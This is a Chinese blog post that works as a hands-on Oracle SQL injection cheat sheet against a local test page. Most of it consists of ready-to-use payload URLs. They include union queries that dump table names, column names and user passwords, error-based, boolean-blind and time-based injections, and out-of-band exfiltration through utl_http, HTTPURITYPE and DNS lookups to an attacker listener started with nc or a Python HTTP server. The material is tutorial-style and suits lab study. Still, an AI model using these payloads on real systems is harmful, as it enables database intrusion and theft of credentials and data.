http://127.0.0.1/new_list.php?id=-1 union select 'null',(select table_name from user_tables where table_name like '%user%' and rownum=1) from dual


查询列名
//获取sns_users表里的字段
http://127.0.0.1/new_list.php?id=-1 union select 'null',(select column_name from user_tab_columns where table_name='sns_users' and rownum=1) from dual


//获取sns_users表里的第二个字段
http://127.0.0.1/new_list.php?id=-1 union select 'null',(select column_name from user_tab_columns where rownum=1 and column_name not in 'USER_NAME') from dual
//获取sns_users表里的第三个字段
http://127.0.0.1/new_list.php?id=-1 union select 'null',(select column_name from user_tab_columns where rownum=1 and column_name not in ('USER_NAME','AGENT_NAME')) from dual
....
//模糊搜索查询user
http://127.0.0.1/new_list.php?id=-1 union select 'null',(select column_name from user_tab_columns where table_name='sns_users' and rownum=1 and column_name like '%USER%') from dual
http://127.0.0.1/new_list.php?id=-1 union select 'null',(select column_name from user_tab_columns where table_name='sns_users' and rownum=1 and column_name like '%USER%' and column_name not in ('USER_NAME')) from dual


查询数据
//查询账户密码
http://127.0.0.1/new_list.php?id=-1 union select USER_NAME,USER_PWD from "sns_users" where rownum=1

//查询第二个账户密码 <>:不等于
http://127.0.0.1/new_list.php?id=-1 union select USER_NAME,USER_PWD from "sns_users" where rownum=1 and USER_NAME <> 'zhong'
//查询第三个账户密码
http://127.0.0.1/new_list.php?id=-1 union select USER_NAME,USER_PWD from "sns_users" where rownum=1 and USER_NAME not in ('zhong','hu')
....
报错注入
通过报错将需要的数据爆出来
1.ctxsys.drithsx.sn()
http://127.0.0.1/new_list.php?id=1 and 1=ctxsys.drithsx.sn(1,(select user from dual)) --
(select banner from sys.v_$version where rownum=1) from dual
2.XMLType()
http://127.0.0.1/new_list.php?id=1 and (select upper(XMLType(chr(60)||chr(58)||(select user from dual)||chr(62))) from dual) is not null --
3.dbms_xdb_version.checkin()
http://127.0.0.1/new_list.php?id=1 and (select dbms_xdb_version.checkin((select banner from sys.v_$version where rownum=1)) from dual) is not null --
4.bms_xdb_version.makeversioned()
http://127.0.0.1/new_list.php?id=1 and (select dbms_xdb_version.makeversioned((select user from dual)) from dual) is not null --
5.dbms_xdb_version.uncheckout()
http://127.0.0.1/new_list.php?id=1 and (select dbms_xdb_version.uncheckout((select banner from sys.v_$version where rownum=1)) from dual) is not null --
6.dbms_utility.sqlid_to_sqlhash()
http://127.0.0.1/new_list.php?id=1 and (SELECT dbms_utility.sqlid_to_sqlhash((select banner from sys.v_$version where rownum=1)) from dual) is not null --
7.ordsys.ord_dicom.getmappingxpath()
http://127.0.0.1/new_list.php?id=1 and 1=ordsys.ord_dicom.getmappingxpath((select banner from sys.v_$version where rownum=1),user,user)--
//实际测试3456可以报错显示数据 127未能报错,显示数据,可能是环境问题

布尔型盲注
通过构造不同条件,返回返回页面的不同,就形成了Bool值的注入
decode函数布尔盲注
decode(字段或字段的运算,值1,值2,值3)
这个函数运行的结果是,当字段或字段的运算的值等于值1时,该函数返回值2,否则返回值3
ASCII码(a-z~A-Z 32~126)
//测试用户名长度
http://127.0.0.1/new_list.php?id=1 and 6=(select length(user) from dual) --+
//爆第一个字符
http://127.0.0.1/new_list.php?id=1 and 1=(select decode(ascii(substr(user,1,1)),'83',1,0) from dual) --
//爆第二个字符
http://127.0.0.1/new_list.php?id=1 and 1=(select decode(ascii(substr(user,2,1)),'83',1,0) from dual) --
...
//验证爆出的是否正确
http://127.0.0.1/new_list.php?id=1 and 1=(select decode(user,'SYSTEM',1,0) from dual) --
//查数据库,表名,列名,数据都可以结合union注入更换user字符进行注入。
http://127.0.0.1/new_list.php?id=1 and 1=(select decode(ascii(substr((select table_name from user_tables where rownum=1),2,1)),'83',1,0) from dual) --
case then函数布尔盲注
//这句话的意思是当user的第一个字符的ascaii码=83时,返回1,否则返回2
case when ascii(substr(user,1,1))=83 then '1' else '2' end
//盲注中的应用
http://127.0.0.1/new_list.php?id=1 and 1 =(case when ascii(substr(user,1,1))=83 then '1' else '2' end)--
时间盲注
//DBMS_PIPE.RECEIVE_MESSAGE函数的作用是从指定管道获取消息。
用法:DBMS_PIPE.RECEIVE_MESSAGE('pipename',timeout)
pipename:varchar(128)的字符串,用以指定管道名称,在这里我们输入任意值即可。
timeout:integer的可选输入参数,用来指定等待时间。
//盲注中的应用
http://127.0.0.1/new_list.php?id=1 and 1=dbms_pipe.receive_message('o', 5)--

//结合布尔进行注入
http://127.0.0.1/new_list.php?id=1 and 1=(select decode(ascii(substr(user,1,1)),'83',dbms_pipe.receive_message('o',5),0) from dual) --
外带数据注入
也是反射注入。
url_http.request()
1.首先检测是否支持url_http.request(),页面返回正常则表示支持
http://127.0.0.1/new_list.php?id=1 and exists (select count(*) from all_objects where object_name='UTL_HTTP') --
2.本地监听,观察执行SQL语句反弹输出
python3 -m http.server 8888
或者nc -lvvp 8888
3.http访问时可以将||进行URL编码%7C%7C
http://127.0.0.1/new_list.php?id=1 and utl_http.request('http://IP:8888/'||(select banner from sys.v_$version where rownum=1))=1--
utl_inaddr.get_host_address()
#使用dnslog外带数据 ||进行URL编码%7C%7C
http://127.0.0.1/new_list.php?id=1 and (select utl_inaddr.get_host_address((select user from dual)||'.xxxx.dnslog.cn') from dual)is not null --
bbjhiw.dnslog.cn
HTTPURITYPE()
1.本地监听,观察执行SQL语句反弹输出
python3 -m http.server 8888
或者nc -lvvp 8888
2.http访问时可以将||进行URL编码%7C%7C
http://127.0.0.1/new_list.php?id=1 and (select HTTPURITYPE('http://IP:8888/'||(select user from dual)).GETCLOB() FROM DUAL)is not null --
本文来自博客园,作者:九天揽月丶,转载请注明原文链接:https://www.cnblogs.com/-meditation-/articles/16112589.html

